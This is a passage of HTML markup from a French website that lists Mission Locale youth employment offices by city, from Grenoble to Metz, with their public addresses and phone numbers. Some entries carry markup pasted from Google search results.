					<div id="elementor-tab-title-12018" class="elementor-tab-title" data-tab="18" role="button" aria-controls="elementor-tab-content-12018" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Grenoble</a>
					</div>

					<div id="elementor-tab-content-12018" class="elementor-tab-content elementor-clearfix" data-tab="18" role="region" aria-labelledby="elementor-tab-title-12018"><p>16 bd Agutte Sembat, 38 000, Grenoble</p>
<p>04-76-86-58-58</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12019" class="elementor-tab-title" data-tab="19" role="button" aria-controls="elementor-tab-content-12019" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Le Havre</a>
					</div>

					<div id="elementor-tab-content-12019" class="elementor-tab-content elementor-clearfix" data-tab="19" role="region" aria-labelledby="elementor-tab-title-12019"><p>214 rue Aristide Briand, 76 600, Le Havre</p>
<p>02-79-01-08-50</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12020" class="elementor-tab-title" data-tab="20" role="button" aria-controls="elementor-tab-content-12020" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Lorient</a>
					</div>

					<div id="elementor-tab-content-12020" class="elementor-tab-content elementor-clearfix" data-tab="20" role="region" aria-labelledby="elementor-tab-title-12020"><p>9 bis place François Mitterrand, 56 100, Lorient</p>
<p>02-97-21-42-05</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12021" class="elementor-tab-title" data-tab="21" role="button" aria-controls="elementor-tab-content-12021" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Lille</a>
					</div>

					<div id="elementor-tab-content-12021" class="elementor-tab-content elementor-clearfix" data-tab="21" role="region" aria-labelledby="elementor-tab-title-12021"><p>5 bd du Maréchal Vaillant, 59 800, Lille</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12022" class="elementor-tab-title" data-tab="22" role="button" aria-controls="elementor-tab-content-12022" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Limoges</a>
					</div>

					<div id="elementor-tab-content-12022" class="elementor-tab-content elementor-clearfix" data-tab="22" role="region" aria-labelledby="elementor-tab-title-12022"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjyscmI28P5AhUlgXMKHUuID3sQ3B0oAHoECAYQAQ"><strong>Mission Locale de l’Agglomération de Limoges</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjyscmI28P5AhUlgXMKHUuID3sQ3B0oAHoECAYQAQ">31 Av. Baudin, 87000 Limoges</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjyscmI28P5AhUlgXMKHUuID3sQ3B0oAHoECAYQAQ"><a href="https://www.google.fr/search?q=mission+locale+limoges&amp;biw=1280&amp;bih=577&amp;tbm=lcl&amp;sxsrf=ALiCzsacQPA9tlZLulqMH6iTilJ413oo0w%3A1660389993287&amp;ei=aYr3YsGUEcT5lwTD0YSQDw&amp;oq=mission+locale+limoges&amp;gs_l=psy-ab.3..0i512k1l10.80713.84052.0.84736.15.13.0.2.2.0.90.966.13.13.0....0...1c.1.64.psy-ab..0.15.983...0i67k1j0i30i22k1j35i39k1j0i30i15i22k1j0i512i263i20k1j0i512i433k1.0.zL_zKLBJHNs#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjyscmI28P5AhUlgXMKHUuID3sQkAgoAHoECBEQAw"><span aria-label="Appeler le 05 55 10 01 00">05 55 10 01 00</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjj3-qe28P5AhWHhc4BHf-NB-EQ3B0oAHoECAgQAQ"><strong>Mission Locale pour l&rsquo;Insertion Sociale et Professionnelle des Jeunes de Limoges</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjj3-qe28P5AhWHhc4BHf-NB-EQ3B0oAHoECAgQAQ">2 All. Marcel Proust, 87280 Limoges</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjj3-qe28P5AhWHhc4BHf-NB-EQ3B0oAHoECAgQAQ"><span class="w8qArf"> </span><span class="LrzXr zdqRlf kno-fv"><a href="https://www.google.fr/search?q=mission+locale+limoges&amp;biw=1280&amp;bih=577&amp;tbm=lcl&amp;sxsrf=ALiCzsacQPA9tlZLulqMH6iTilJ413oo0w%3A1660389993287&amp;ei=aYr3YsGUEcT5lwTD0YSQDw&amp;oq=mission+locale+limoges&amp;gs_l=psy-ab.3..0i512k1l10.80713.84052.0.84736.15.13.0.2.2.0.90.966.13.13.0....0...1c.1.64.psy-ab..0.15.983...0i67k1j0i30i22k1j35i39k1j0i30i15i22k1j0i512i263i20k1j0i512i433k1.0.zL_zKLBJHNs#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjj3-qe28P5AhWHhc4BHf-NB-EQkAgoAHoECA0QAw"><span aria-label="Appeler le 05 55 37 56 81">05 55 37 56 81</span></a></span></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwj38OWx28P5AhWF44UKHUGJD5YQ3B0oAHoECAgQAQ"><strong>Mission Locale pour l&rsquo;Insertion Sociale et Professionnelle des Jeunes de Limoges</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwj38OWx28P5AhWF44UKHUGJD5YQ3B0oAHoECAgQAQ"><span class="w8qArf"> </span><span class="LrzXr">31 Rue Marcel Vardelle, 87100 Limoges</span></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwj38OWx28P5AhWF44UKHUGJD5YQ3B0oAHoECAgQAQ"><a href="https://www.google.fr/search?q=mission+locale+limoges&amp;biw=1280&amp;bih=577&amp;tbm=lcl&amp;sxsrf=ALiCzsacQPA9tlZLulqMH6iTilJ413oo0w%3A1660389993287&amp;ei=aYr3YsGUEcT5lwTD0YSQDw&amp;oq=mission+locale+limoges&amp;gs_l=psy-ab.3..0i512k1l10.80713.84052.0.84736.15.13.0.2.2.0.90.966.13.13.0....0...1c.1.64.psy-ab..0.15.983...0i67k1j0i30i22k1j35i39k1j0i30i15i22k1j0i512i263i20k1j0i512i433k1.0.zL_zKLBJHNs#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwj38OWx28P5AhWF44UKHUGJD5YQkAgoAHoECA0QAw"><span aria-label="Appeler le 05 55 49 14 00">05 55 49 14 00</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiwucPJ28P5AhWP0YUKHWE0D9UQ3B0oAHoECAcQAQ"><strong>Mission Locale pour l&rsquo;Insertion Sociale et Professionnelle des Jeunes de Limoges</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiwucPJ28P5AhWP0YUKHWE0D9UQ3B0oAHoECAcQAQ">3 Rue Gauguin, 87100 Limoges</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiwucPJ28P5AhWP0YUKHWE0D9UQ3B0oAHoECAcQAQ"><span class="w8qArf"> </span><span class="LrzXr zdqRlf kno-fv"><a href="https://www.google.fr/search?q=mission+locale+limoges&amp;biw=1280&amp;bih=577&amp;tbm=lcl&amp;sxsrf=ALiCzsacQPA9tlZLulqMH6iTilJ413oo0w%3A1660389993287&amp;ei=aYr3YsGUEcT5lwTD0YSQDw&amp;oq=mission+locale+limoges&amp;gs_l=psy-ab.3..0i512k1l10.80713.84052.0.84736.15.13.0.2.2.0.90.966.13.13.0....0...1c.1.64.psy-ab..0.15.983...0i67k1j0i30i22k1j35i39k1j0i30i15i22k1j0i512i263i20k1j0i512i433k1.0.zL_zKLBJHNs#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiwucPJ28P5AhWP0YUKHWE0D9UQkAgoAHoECA0QAw"><span aria-label="Appeler le 05 55 37 06 65">05 55 37 06 65</span></a></span></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12023" class="elementor-tab-title" data-tab="23" role="button" aria-controls="elementor-tab-content-12023" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Lyon</a>
					</div>

					<div id="elementor-tab-content-12023" class="elementor-tab-content elementor-clearfix" data-tab="23" role="region" aria-labelledby="elementor-tab-title-12023"><h2 class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjy5cqS3cP5AhUZgHMKHWUSDEUQ3B0oAHoECAYQAQ">Mission locale</h2>
<p>2 Rue des Pierres Plantées, 69001 Lyon</p>
<p><a href="https://www.google.fr/search?q=mission+locale+lyon&amp;biw=1280&amp;bih=577&amp;tbm=lcl&amp;sxsrf=ALiCzsYFZ1JkN1FjV9P27YvFMIxcYxBLFg%3A1660390566334&amp;ei=poz3YvzvE5mElwSR7IaoCw&amp;oq=mission+locale+lyon&amp;gs_l=psy-ab.3..0i512k1l10.64883.69509.0.69841.19.14.2.1.1.0.91.943.14.14.0....0...1c.1.64.psy-ab..3.16.914...0i30i22k1j35i39k1j0i512i263i20k1j0i512i433k1.0.H_9QsN8dD2s#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjy5cqS3cP5AhUZgHMKHWUSDEUQkAgoAHoECAwQAw"><span aria-label="Appeler le 04 72 10 60 00">04 72 10 60 00</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwj66POr3cP5AhUKUhoKHZqqBYQQ3B0oAXoECAcQAg"><strong>Maison Lyon pour l&#8217;emploi</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwj66POr3cP5AhUKUhoKHZqqBYQQ3B0oAXoECAcQAg">24 Rue Etienne Rognon, 69007 Lyon</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwj66POr3cP5AhUKUhoKHZqqBYQQ3B0oAXoECAcQAg"><a href="https://www.google.fr/search?q=mission+locale+lyon&amp;biw=1280&amp;bih=577&amp;tbm=lcl&amp;sxsrf=ALiCzsYFZ1JkN1FjV9P27YvFMIxcYxBLFg%3A1660390566334&amp;ei=poz3YvzvE5mElwSR7IaoCw&amp;oq=mission+locale+lyon&amp;gs_l=psy-ab.3..0i512k1l10.64883.69509.0.69841.19.14.2.1.1.0.91.943.14.14.0....0...1c.1.64.psy-ab..3.16.914...0i30i22k1j35i39k1j0i512i263i20k1j0i512i433k1.0.H_9QsN8dD2s#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwj66POr3cP5AhUKUhoKHZqqBYQQkAgoAHoECA0QAw"><span aria-label="Appeler le 04 72 56 99 99">04 72 56 99 99</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiQs9zC3cP5AhWmxYUKHazlBq8Q3B0oAXoECAUQAg"><strong>Antenne Voltaire &#8211; maison Lyon pour l&#8217;emploi</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiQs9zC3cP5AhWmxYUKHazlBq8Q3B0oAXoECAUQAg">265 Rue Duguesclin, 69003 Lyon</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiQs9zC3cP5AhWmxYUKHazlBq8Q3B0oAXoECAUQAg"><a href="https://www.google.fr/search?q=mission+locale+lyon&amp;biw=1280&amp;bih=577&amp;tbm=lcl&amp;sxsrf=ALiCzsYFZ1JkN1FjV9P27YvFMIxcYxBLFg%3A1660390566334&amp;ei=poz3YvzvE5mElwSR7IaoCw&amp;oq=mission+locale+lyon&amp;gs_l=psy-ab.3..0i512k1l10.64883.69509.0.69841.19.14.2.1.1.0.91.943.14.14.0....0...1c.1.64.psy-ab..3.16.914...0i30i22k1j35i39k1j0i512i263i20k1j0i512i433k1.0.H_9QsN8dD2s#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiQs9zC3cP5AhWmxYUKHazlBq8QkAgoAHoECA4QAw"><span aria-label="Appeler le 04 78 62 39 89">04 78 62 39 89</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v EaHP9c" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwi1oI_d3cP5AhVH_4UKHfnxAM4Q3B0oAHoECAQQAQ"><strong>Mission locale Lyon 7éme</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwi1oI_d3cP5AhVH_4UKHfnxAM4Q3B0oAHoECAQQAQ"><span class="w8qArf"> </span><span class="LrzXr">64 Av. Leclerc, 69007 Lyon</span></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwi1oI_d3cP5AhVH_4UKHfnxAM4Q3B0oAHoECAQQAQ"><a href="https://www.google.fr/search?q=mission+locale+lyon&amp;biw=1280&amp;bih=577&amp;tbm=lcl&amp;sxsrf=ALiCzsYFZ1JkN1FjV9P27YvFMIxcYxBLFg%3A1660390566334&amp;ei=poz3YvzvE5mElwSR7IaoCw&amp;oq=mission+locale+lyon&amp;gs_l=psy-ab.3..0i512k1l10.64883.69509.0.69841.19.14.2.1.1.0.91.943.14.14.0....0...1c.1.64.psy-ab..3.16.914...0i30i22k1j35i39k1j0i512i263i20k1j0i512i433k1.0.H_9QsN8dD2s#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwi1oI_d3cP5AhVH_4UKHfnxAM4QkAgoAHoECA0QAw"><span aria-label="Appeler le 04 37 65 32 60">04 37 65 32 60</span></a></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwj66POr3cP5AhUKUhoKHZqqBYQQ3B0oAXoECAcQAg"> </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12024" class="elementor-tab-title" data-tab="24" role="button" aria-controls="elementor-tab-content-12024" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Marseille</a>
					</div>

					<div id="elementor-tab-content-12024" class="elementor-tab-content elementor-clearfix" data-tab="24" role="region" aria-labelledby="elementor-tab-title-12024"><p><strong>Mission Locale</strong></p>
<p>23 rue du Vacon, 13 001, Marseille</p>
<p>04-91-19-01-20</p>
<p><strong>Antenne Nord Littoral 15 et 16e arrondissement immeuble Grand écran</strong></p>
<p>15 avenue André Roussin, 13016, Marseille</p>
<p>04-96-15-33-70</p>
<p><strong>Antenne Nord Est 13 et 14e arrondissements station Alexandre</strong></p>
<p>29 bd Charles Moretti, 13014, Marseille</p>
<p>04-91-81-05-10</p>
<p><strong>Antenne Centre Vieux-Port 1e, 2e, 3e et 7e arrondissements et cellule de recrutement</strong></p>
<p>19 rue du Vacon, 13 001, Marseille</p>
<p>04-96-17-46-70</p>
<p><strong>Antenne Centre Castellane 4e, 5e, 6e et 8e arrondissements</strong></p>
<p>67 avenue de Toulon, 13 006, Marseille</p>
<p>04-91-29-42-40</p>
<p><strong>Antenne Sud 9e, 10e, 11e, 12e arrondissements</strong></p>
<p>397 bd Romain Rolland, 13 009, Marseille</p>
<p>04-91-18-21-10</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12025" class="elementor-tab-title" data-tab="25" role="button" aria-controls="elementor-tab-content-12025" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Montpellier</a>
					</div>

					<div id="elementor-tab-content-12025" class="elementor-tab-content elementor-clearfix" data-tab="25" role="region" aria-labelledby="elementor-tab-title-12025"><div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Mission Locale Jeunes Montpellier Méditerranée Métropole &#8211; Croix d&rsquo;Argent</strong></div>
<div class="rllt__details">
<div> </div>
<div>909 Av. de Toulouse ·</div>
<div>04 99 64 24 60</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Mission Locale Jeunes Montpellier Méditerranée Métropole &#8211; Centre ville</strong></div>
<div role="heading" aria-level="3"> </div>
<div class="rllt__details">
<div>1 Place Francis Ponge · 04 99 52 69 29</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Mission Locale Jeunes Montpellier Méditerranée Métropole &#8211; Mosson</strong></div>
<div class="rllt__details">
<div> </div>
<div>40 Square de Corté · 04 67 75 29 67</div>
<div> </div>
</div>
</div>
</div>
<div>
<div class="cXedhc">
<div class="rllt__details">
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Mission Locale</strong></div>
<div class="rllt__details">
<div><strong>Belem, Immeuble Le, </strong></div>
<div> </div>
<div>355 Rue Vendémiaire · 04 99 52 23 33</div>
</div>
</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Mission Locale Jeunes Agglo Montpellier</strong></div>
<div class="rllt__details">
<div> </div>
<div>1 Place Francis Ponge</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Mission Locale Jeunes Montpellier Méditerranée Métropole &#8211; </strong></div>
<div role="heading" aria-level="3"> </div>
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3">Lattes</div>
<div class="rllt__details">
<div>Lattes · 04 67 73 73 88</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Mission Locale Jeunes Montpellier Méditerranée Métropole &#8211; </strong></div>
<div role="heading" aria-level="3"> </div>
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3">Villeneuve-lès-Maguelone</div>
<div class="rllt__details">
<div>Villeneuve-lès-Maguelone · 04 99 64 24 78</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Mission Locale Jeunes Montpellier Méditerranée Métropole &#8211; </strong></div>
<div role="heading" aria-level="3"> </div>
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3">Pignan</div>
<div class="rllt__details">
<div>Pignan · 06 03 44 28 56</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Mission Locale Jeunes Montpellier Méditerranée Métropole &#8211; </strong></div>
<div role="heading" aria-level="3"> </div>
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3">Castries</div>
<div class="rllt__details">
<div>Médiathèque Françoise Giroud</div>
<div>Castries · 04 67 70 10 25</div>
<div> </div>
</div>
</div>
</div>
<div>
<div class="cXedhc">
<div class="rllt__details">
<div> </div>
</div>
</div>
</div>
<div>
<div class="cXedhc">
<div class="rllt__details">
<div> </div>
</div>
</div>
</div>
<div>
<div class="cXedhc">
<div class="rllt__details">
<div> </div>
</div>
</div>
</div></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12026" class="elementor-tab-title" data-tab="26" role="button" aria-controls="elementor-tab-content-12026" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Mulhouse</a>
					</div>

					<div id="elementor-tab-content-12026" class="elementor-tab-content elementor-clearfix" data-tab="26" role="region" aria-labelledby="elementor-tab-title-12026"><div class="QsDR1c">
<div class="wDYxhc" lang="fr-FR" data-attrid="kc:/location/location:address" data-md="1002" data-hveid="CDsQAA" data-ved="2ahUKEwj63L3Lg-j0AhWzQUEAHcW-CPYQkCl6BAg7EAA">
<div class="Z1hOCe">
<div class="zloOqf PZPZlf" data-dtype="d3ifr" data-local-attribute="d3adr" data-ved="2ahUKEwj63L3Lg-j0AhWzQUEAHcW-CPYQghwoAHoECDsQAQ">
<div class="Hhmu2e wDYxhc NFQFxe viOShc LKPcQc" lang="fr-FR" data-md="16" data-hveid="CCcQAA" data-ved="2ahUKEwj63L3Lg-j0AhWzQUEAHcW-CPYQhyh6BAgnEAA">
<div class="Ftghae iirjIb DaSCDf">
<div class="SPZz6b">
<p class="qrShPb kno-ecr-pt PZPZlf mfMhoc hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwj63L3Lg-j0AhWzQUEAHcW-CPYQ3B0oAXoECCcQAg"><strong>Sémaphore MSA &#8211; Mission Locale et Service Information Jeunesse</strong></p>
<p class="qrShPb kno-ecr-pt PZPZlf mfMhoc hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwj63L3Lg-j0AhWzQUEAHcW-CPYQ3B0oAXoECCcQAg">Adresse : <span class="LrzXr" style="color: #333333; font-family: Verdana, Geneva, sans-serif; font-size: 14px;">9 Rue du Moulin, 68100 Mulhouse</span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="owjCYb"> </div>
<div class="QsDR1c">
<div class="wDYxhc" lang="fr-FR" data-attrid="kc:/collection/knowledge_panels/has_phone:phone" data-md="1006" data-hveid="CDkQAA" data-ved="2ahUKEwj63L3Lg-j0AhWzQUEAHcW-CPYQkCl6BAg5EAA">
<div class="Z1hOCe">
<div class="zloOqf PZPZlf" data-dtype="d3ifr" data-local-attribute="d3ph" data-ved="2ahUKEwj63L3Lg-j0AhWzQUEAHcW-CPYQ8I0BKAB6BAg5EAE"><span class="w8qArf">Téléphone : 03-89-66-33-13</span></div>
</div>
</div>
</div></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12027" class="elementor-tab-title" data-tab="27" role="button" aria-controls="elementor-tab-content-12027" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Metz</a>
					</div>

					<div id="elementor-tab-content-12027" class="elementor-tab-content elementor-clearfix" data-tab="27" role="region" aria-labelledby="elementor-tab-title-12027"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjkqqyoo8P5AhUqyIUKHWZNBYYQ3B0oAXoECA8QAg"><strong>Mission Locale du Pays Messin</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjkqqyoo8P5AhUqyIUKHWZNBYYQ3B0oAXoECA8QAg">3 BIS Rue d&rsquo;Anjou, 57070 Metz</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjkqqyoo8P5AhUqyIUKHWZNBYYQ3B0oAXoECA8QAg"><a href="https://www.google.fr/search?q=missions+locales+metz&amp;tbm=lcl&amp;sxsrf=ALiCzsa1qAK0jvTlvkfpYjxTY7wcZj_lag%3A1660374735187&amp;ei=z073Yov7CuGOlwTyhriQAw&amp;oq=missions+locales+metz&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.365731.367888.0.368581.9.9.0.0.0.0.99.679.9.9.0....0...1c.1.64.psy-ab..0.9.676...35i39k1j0i30i15i22k1j0i512i263i20k1j0i30i22i10k1j0i30i15i22i10k1.0.lH7yLaYA8Qk#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjkqqyoo8P5AhUqyIUKHWZNBYYQkAgoAHoECBoQAw"><span aria-label="Appeler le 03 87 74 56 40">03 87 74 56 40</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v EaHP9c" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwim19qHpMP5AhVRyxoKHXeOBPkQ3B0oAHoECAcQAQ"><strong>Mission Locale Jeunes</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjkqqyoo8P5AhUqyIUKHWZNBYYQ3B0oAXoECA8QAg">38 Rue Saint-Bernard, 57000 Metz</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjkqqyoo8P5AhUqyIUKHWZNBYYQ3B0oAXoECA8QAg"><a href="https://www.google.fr/search?q=missions+locales+metz&amp;tbm=lcl&amp;sxsrf=ALiCzsa1qAK0jvTlvkfpYjxTY7wcZj_lag%3A1660374735187&amp;ei=z073Yov7CuGOlwTyhriQAw&amp;oq=missions+locales+metz&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.365731.367888.0.368581.9.9.0.0.0.0.99.679.9.9.0....0...1c.1.64.psy-ab..0.9.676...35i39k1j0i30i15i22k1j0i512i263i20k1j0i30i22i10k1j0i30i15i22i10k1.0.lH7yLaYA8Qk#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwim19qHpMP5AhVRyxoKHXeOBPkQkAgoAHoECA0QAw"><span aria-label="Appeler le 03 87 55 95 05">03 87 55 95 05</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjmzpmypMP5AhVFwoUKHbd0AmEQ3B0oAXoECAcQAg"><strong>MISSION LOCALE DU PAYS MESSIN</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjmzpmypMP5AhVFwoUKHbd0AmEQ3B0oAXoECAcQAg">41 Rte de Jouy, 57160 Moulins-lès-Metz</p>
